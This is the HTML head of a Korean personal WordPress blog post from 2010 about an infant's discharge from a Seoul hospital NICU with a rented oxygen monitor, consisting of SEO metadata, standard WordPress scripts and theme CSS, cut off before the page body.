

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sidhin.com/%EB%B0%B1%EC%86%8C%EC%9C%A4-%ED%87%B4%EC%9B%90%ED%95%98%EB%8A%94-%EB%82%A0/
body_size: 26411
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://sidhin.com/blog/xmlrpc.php">
		
	<title>백소윤 퇴원하는 날 | SIDH′s Weblog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="서울대병원에서 물론 아이가 집에 가서도 잘 클 수 있으니까 그런 거라고는 하지만 요즘 이른둥이(=미숙아)들이 많이 태어나는데 서울대병원 NICU(신생아중환자실)에 자리가 많이 부족하다고 비교적 건강한 아이들은 퇴원시켜야하는 상황이라나. 그래서 우리 소윤이가 퇴원하게 됐다는-_-;; 하지만 아직 완전히 안심할 수 있는 상황은 아니라서 아기 맥박+산소포화도를 점검할 수 있는 모니터를 대여해서 퇴원하기로 함. (이렇게 퇴원하는 아이들이 생각보다 많음) 병원에서 빌려주는" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="SIDH"/>
	<link rel="canonical" href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="SIDH′s Weblog | 시대의 홈페이지" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="백소윤 퇴원하는 날 | SIDH′s Weblog" />
		<meta property="og:description" content="서울대병원에서 물론 아이가 집에 가서도 잘 클 수 있으니까 그런 거라고는 하지만 요즘 이른둥이(=미숙아)들이 많이 태어나는데 서울대병원 NICU(신생아중환자실)에 자리가 많이 부족하다고 비교적 건강한 아이들은 퇴원시켜야하는 상황이라나. 그래서 우리 소윤이가 퇴원하게 됐다는-_-;; 하지만 아직 완전히 안심할 수 있는 상황은 아니라서 아기 맥박+산소포화도를 점검할 수 있는 모니터를 대여해서 퇴원하기로 함. (이렇게 퇴원하는 아이들이 생각보다 많음) 병원에서 빌려주는" />
		<meta property="og:url" content="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/" />
		<meta property="og:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:secure_url" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2010-04-04T02:34:05+00:00" />
		<meta property="article:modified_time" content="2013-11-28T04:56:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="백소윤 퇴원하는 날 | SIDH′s Weblog" />
		<meta name="twitter:description" content="서울대병원에서 물론 아이가 집에 가서도 잘 클 수 있으니까 그런 거라고는 하지만 요즘 이른둥이(=미숙아)들이 많이 태어나는데 서울대병원 NICU(신생아중환자실)에 자리가 많이 부족하다고 비교적 건강한 아이들은 퇴원시켜야하는 상황이라나. 그래서 우리 소윤이가 퇴원하게 됐다는-_-;; 하지만 아직 완전히 안심할 수 있는 상황은 아니라서 아기 맥박+산소포화도를 점검할 수 있는 모니터를 대여해서 퇴원하기로 함. (이렇게 퇴원하는 아이들이 생각보다 많음) 병원에서 빌려주는" />
		<meta name="twitter:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#article","name":"\ubc31\uc18c\uc724 \ud1f4\uc6d0\ud558\ub294 \ub0a0 | SIDH\u2032s Weblog","headline":"\ubc31\uc18c\uc724 \ud1f4\uc6d0\ud558\ub294 \ub0a0","author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"publisher":{"@id":"https:\/\/sidhin.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2010\/04\/kang_20100403_01.jpg","width":480,"height":360},"datePublished":"2010-04-04T11:34:05+09:00","dateModified":"2013-11-28T13:56:55+09:00","inLanguage":"ko-KR","commentCount":7,"mainEntityOfPage":{"@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#webpage"},"isPartOf":{"@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#webpage"},"articleSection":"SIDH\uc758 \ub099\uc11c\ud558\uae30"},{"@type":"BreadcrumbList","@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","position":1,"name":"\ud648","item":"https:\/\/sidhin.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/scrib\/#listItem","name":"SIDH\uc758 \ub099\uc11c\ud558\uae30"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/scrib\/#listItem","position":2,"name":"SIDH\uc758 \ub099\uc11c\ud558\uae30","item":"https:\/\/sidhin.com\/category\/scrib\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#listItem","name":"\ubc31\uc18c\uc724 \ud1f4\uc6d0\ud558\ub294 \ub0a0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#listItem","position":3,"name":"\ubc31\uc18c\uc724 \ud1f4\uc6d0\ud558\ub294 \ub0a0","previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/scrib\/#listItem","name":"SIDH\uc758 \ub099\uc11c\ud558\uae30"}}]},{"@type":"Person","@id":"https:\/\/sidhin.com\/#person","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"Person","@id":"https:\/\/sidhin.com\/author\/min1123\/#author","url":"https:\/\/sidhin.com\/author\/min1123\/","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"WebPage","@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#webpage","url":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/","name":"\ubc31\uc18c\uc724 \ud1f4\uc6d0\ud558\ub294 \ub0a0 | SIDH\u2032s Weblog","description":"\uc11c\uc6b8\ub300\ubcd1\uc6d0\uc5d0\uc11c \ubb3c\ub860 \uc544\uc774\uac00 \uc9d1\uc5d0 \uac00\uc11c\ub3c4 \uc798 \ud074 \uc218 \uc788\uc73c\ub2c8\uae4c \uadf8\ub7f0 \uac70\ub77c\uace0\ub294 \ud558\uc9c0\ub9cc \uc694\uc998 \uc774\ub978\ub465\uc774(=\ubbf8\uc219\uc544)\ub4e4\uc774 \ub9ce\uc774 \ud0dc\uc5b4\ub098\ub294\ub370 \uc11c\uc6b8\ub300\ubcd1\uc6d0 NICU(\uc2e0\uc0dd\uc544\uc911\ud658\uc790\uc2e4)\uc5d0 \uc790\ub9ac\uac00 \ub9ce\uc774 \ubd80\uc871\ud558\ub2e4\uace0 \ube44\uad50\uc801 \uac74\uac15\ud55c \uc544\uc774\ub4e4\uc740 \ud1f4\uc6d0\uc2dc\ucf1c\uc57c\ud558\ub294 \uc0c1\ud669\uc774\ub77c\ub098. \uadf8\ub798\uc11c \uc6b0\ub9ac \uc18c\uc724\uc774\uac00 \ud1f4\uc6d0\ud558\uac8c \ub410\ub2e4\ub294-_-;; \ud558\uc9c0\ub9cc \uc544\uc9c1 \uc644\uc804\ud788 \uc548\uc2ec\ud560 \uc218 \uc788\ub294 \uc0c1\ud669\uc740 \uc544\ub2c8\ub77c\uc11c \uc544\uae30 \ub9e5\ubc15+\uc0b0\uc18c\ud3ec\ud654\ub3c4\ub97c \uc810\uac80\ud560 \uc218 \uc788\ub294 \ubaa8\ub2c8\ud130\ub97c \ub300\uc5ec\ud574\uc11c \ud1f4\uc6d0\ud558\uae30\ub85c \ud568. (\uc774\ub807\uac8c \ud1f4\uc6d0\ud558\ub294 \uc544\uc774\ub4e4\uc774 \uc0dd\uac01\ubcf4\ub2e4 \ub9ce\uc74c) \ubcd1\uc6d0\uc5d0\uc11c \ube4c\ub824\uc8fc\ub294","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/sidhin.com\/#website"},"breadcrumb":{"@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#breadcrumblist"},"author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"creator":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2010\/04\/kang_20100403_01.jpg","@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#mainImage","width":480,"height":360},"primaryImageOfPage":{"@id":"https:\/\/sidhin.com\/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0\/#mainImage"},"datePublished":"2010-04-04T11:34:05+09:00","dateModified":"2013-11-28T13:56:55+09:00"},{"@type":"WebSite","@id":"https:\/\/sidhin.com\/#website","url":"https:\/\/sidhin.com\/","name":"SIDH\u2032s Weblog","description":"\uc2dc\ub300\uc758 \ud648\ud398\uc774\uc9c0","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/sidhin.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 피드" href="https://sidhin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 댓글 피드" href="https://sidhin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 백소윤 퇴원하는 날 댓글 피드" href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sidhin.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fancybox-style-css' href='https://sidhin.com/blog/wp-content/plugins/coming-open/css/coming_open.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='soundtrack-style-css' href='https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/css/sidh-style.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sidhin.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='bigvisual-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

.page-title span,
.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
